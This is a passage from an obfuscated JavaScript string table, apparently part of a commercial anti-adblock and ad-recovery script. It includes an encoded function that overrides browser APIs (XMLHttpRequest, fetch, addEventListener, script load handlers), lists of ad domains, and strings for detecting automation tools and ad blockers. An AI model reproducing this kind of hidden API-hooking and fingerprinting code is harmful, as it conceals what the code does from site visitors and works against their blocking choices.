w_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','edl','avplayer.com','adClosed','getPrototypeOf','error\x20on\x20googletag.pubads()','sendBeacon','ensureInit','<font-weight-absolute>{1,2}','xyz|xyz-d50|xyz-d65','sin(\x20<calc-sum>\x20)','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','return\x20this','comma','Percentage','Unknown\x20feature\x20','bottom','https://bidder.criteo.com/cdb','randomize','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','iionads.com','none|<image>|<mask-source>','baseUrl','kargo-','Generator\x20is\x20already\x20executing.','base',',\x20y:\x20','repeat|stretch|round','parseSourceMapInput','_selenium','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','https://googleads.g.doubleclick.net/pagead/ads','selectors','fundingchoicesmessages.google.com','avt','isEmpty','none|manual|auto','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','scale3d(\x20[<number>|<percentage>]#{3}\x20)','https://orbidder.otto.de/bid','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','https://s.html-load.com','<\x27border-top-style\x27>','__isProxy','normal|small-caps','appendScriptElementAsync','acceptableAdsBait','none|auto|<percentage>','opacity(\x20[<number-percentage>]\x20)','div[aria-label=\x22Ads\x22]','lvmin','data-empty-class','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','_file','ACK_VISIBLE','startLine','pipeThrough','auto|touch','auto?\x20[none|<length>]','add|subtract|intersect|exclude','config','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','otSDKStub','invalid\x20protect-id\x20length:\x20','HTMLIFrameElement_contentDocument','computed','Expected\x20','First-party\x20image\x20load\x20failed','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','yorkshirepost.co.uk','`\x20should\x20contain\x20a\x20prelude','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','/report','webkitTemporaryStorage','HTMLMetaElement_content','<\x27block-size\x27>','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','HTMLFormElement','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','offsetAndType','<\x27align-self\x27>|anchor-center','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','parseRulePrelude','MessageEvent','circle|ellipse','stats.wp.com','VENDOR','display\x20none','preload','api.assertcom.de','as_domain','www.google.com','c3ZtbQ==','data-bypass-check-transform','Date.now\x20is\x20not\x20a\x20function','welt.de','keepalive','http','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','appendList','<\x27height\x27>','errorTrace','hasAttribute','<color>+|none','postMessage','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','excludeHosts','Failed\x20to\x20get\x20key\x20from:\x20','anymind','json.parse','servenobid.com','normal|<feature-tag-value>#','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','onorientationchange','matrix(\x20<number>#{6}\x20)','skipWs','getStorageUpdates','<number>|<angle>','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','matchProperty','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','head','enter','adhesion','asadcdn.com','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Chrome/','class','dXl5aw==','<string>\x20[<integer>|on|off]?','<\x27margin-left\x27>{1,2}','hasOwnProperty','cover|contain|entry|exit|entry-crossing|exit-crossing','XMLHttpRequest_send','ins','https://consent.halifaxcourier.co.uk','eventSampleRatio','types','originalUrl','https://report.ad-shield.cc/','img_','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','repeat|no-repeat|space|round','svb','rel','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','HTMLIFrameElement','<body','min','dpcm','scanString','atrulePrelude','cqb','creativeId',';\x20Secure','clamp(\x20<calc-sum>#{3}\x20)','adshieldMaxRTT','not-','skimresources.com','googletagservices.com','media','<paint>','idx','DONE','coupang-dynamic','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','normal|reverse|alternate|alternate-reverse','parseContext','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','data-target','left','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','https://report.error-report.com/modal?eventId=&error=','<\x27align-items\x27>\x20<\x27justify-items\x27>?','__driver_unwrapped','cdn.confiant-integrations.net','toISOString','en-us','CDC','hotjar.com','nexx360.io','none|circle|disc|square','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','android','toJSON','ZndiaA==','mediatradecraft.com','value','display','selector','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','Failed\x20to\x20fetch','separate|collapse|auto','HTMLAnchorElement_protocol','CSSStyleSheet_replaceSync','<ray()>|<url>|<basic-shape>','CSSStyleDeclaration_getPropertyValue','<!--','__as_rej','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','calledSelenium','running|paused','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','admaru.net','self','vmax','ocelot.studio','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','.\x20Phase:\x20','/cou/api_reco.php','fill|contain|cover|none|scale-down','wdioElectron','fraudSensorParams','ad.360yield-basic.com','getId','https://ads.yieldmo.com/exchange/prebid','browserKind','INVENTORY_FRAME','requestIdleCallback\x20not\x20exists','auto|<time>','<color-stop-length>|<color-stop-angle>','publisher1st.com','liadm.com','substrToCursor','cefsharp','out_of_page','https://content-loader.com','stickyadstv.com','element\x20display\x20none\x20important','content|<\x27width\x27>','<box>|margin-box','\x20is\x20blocked','})()','alt','pubkey','width\x20not\x20removed','isEncodedUrl','startsWith','list','loc','right','\x22\x20as-key=\x22','getSizes','fs-','http://127.0.0.1','[auto|reverse]||<angle>','genieesspv.jp','Frame\x20not\x20visible','Brian\x20Paul','sparteo.com','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','No\x20element\x20indexed\x20by\x20','navigator.permissions.query\x20is\x20not\x20a\x20function','nextUntil','as-check-script-blocked-ready','Unknown\x20context\x20`','fetchLater','ats-','recovery_adm_click_ar','hbopenbid.pubmatic.com','cachedAt','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<\x27max-width\x27>','hardwareConcurrency','cdn.iubenda.com','lvh','doubleclick\x5c.net','__webdriverFunc','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','Click','andbeyond.media','__as_new_xhr_data','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','fminer','false','releaseCursor','mgid.com','https://ad-delivery.net/px.gif?ch=2','signalStatus','cancelAnimationFrame','mmctsvc.com','Expect\x20a\x20keyword','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','ivt','slot','default|menu|tooltip|sheet|none','SelectorList','none|[first||[force-end|allow-end]||last]','osano-','[id*=\x22','tri','\x27,\x20\x27*\x27)</script>','<line-width>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','normal|break-all|keep-all|break-word|auto-phrase','normal|reverse|inherit','rtt','XMLHttpRequest_responseType','collect','parentNode','Destroying\x20interstitial\x20slots\x20:\x20','document.getElementsByTagName','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','setRequestHeader','Document_querySelectorAll','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','domcontentloaded','xlink:href','comment-token','Identifier\x20or\x20asterisk\x20is\x20expected','[<box>|border|padding|content|text]#','https://aax.amazon-adsystem.com/e/dtb/bid','MatchOnceBuffer','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','ins.adsbygoogle','link','enc_prev_ius','pbjsList','<\x27margin-inline-end\x27>','destroySlots','HTMLIFrameElement_name','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','CDC-token','polarbyte.com','disallowEmpty','geb','dable','matchRef','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','node','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','HTMLScriptElement_attributionSrc','onLine','none|[crop||cross]','ad-score.com','pb_','middle','image','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','intentiq.com','Wrong\x20value\x20`','as_handler_set','normal||[size|inline-size]','RegExp_test','transferSize','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','PluginArray','https://fb.html-load.com','as_window_id','navigator.appVersion\x20is\x20undefined','reserved2','image-src:\x20display-none','<single-animation>#','Element_getElementsByClassName','none|chained','https://static.dable.io/dist/plugin.min.js','/gpt/setup','uBlock\x20Origin','Element_id','element\x20out\x20of\x20viewable\x20window','protectedHeader','/f.min.js','index','.umogames.com','replaceScriptElementAsync','getBoundingClientRect','<box>#','pluginsArray','nightmarejs','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','__prehooked','mustExcludeStrings','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','EventTarget_addEventListener','setIsTcfNeeded','text-ad-links','UNKNOWN','start|center|end|justify','SVGElement','HTMLLinkElement_href','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Condition','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Range','number-token','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','IntersectionObserverEntry','consumeUntilSemicolonIncluded','getContext','json','__proto__','as-event-handler-added','Request','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','Element_getAttribute','hooking\x20started\x20without\x20preframe\x20hooking','isSleipnir','script-src','<div\x20class=\x22','stack','navigator','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','padding-box|content-box','auto|<position>','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','as_logs','Blocked\x20','<urange>#','lines','always|auto|avoid','ad.doorigo.co.kr','childElementCount','light-dark(\x20<color>\x20,\x20<color>\x20)','ats.rlcdn.com','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','omnitagjs.com','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','innovid.com','forEachToken','geniee','computeSourceURL','HTMLIFrameElement_src','div#contents\x20>\x20span#ads','gpt_','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','FontFace','__as_xhr_processed','path','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','z-index','indiatimes.com','884744yJqfyW','detect','/negotiate/v4/fetch?passcode=','sascdn.com','Element_tagName','domAutomationController','raptive','rotateX(\x20[<angle>|<zero>]\x20)','getLocationRange','adroll.com','History','iframe\x20negotiate\x20msg:\x20','reserved2Input','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<angle>','scaleX(\x20[<number>|<percentage>]\x20)','permission','publisherId','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','rcap','_sources','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','picrew.me','isVisible','toUTCString','_phantom','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','eatDelim','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','/static/topics/topics_frame.html','<shape>|auto','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','3rd-party\x20xhr\x20error','originalLine','Invalid\x20base64\x20digit:\x20','startColumn','MessageEvent_origin','__selenium_evaluate','auto|isolate','domain','<length-percentage>|min-content|max-content|auto','webgl','4689090gizllc','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Expect\x20`','<?lit$','center|start|end|flex-start|flex-end','shift','Element.remove','player','none|forwards|backwards|both','marker-start','rex','action','lax','Value','innerText','https://s.teag.ad-shield.io/2/857374/analytics.js','df-srv.de','https://consent.lep.co.uk','<style-condition>|<style-feature>','none|<integer>','_ad','normal|italic|oblique\x20<angle>?','iframe\x20n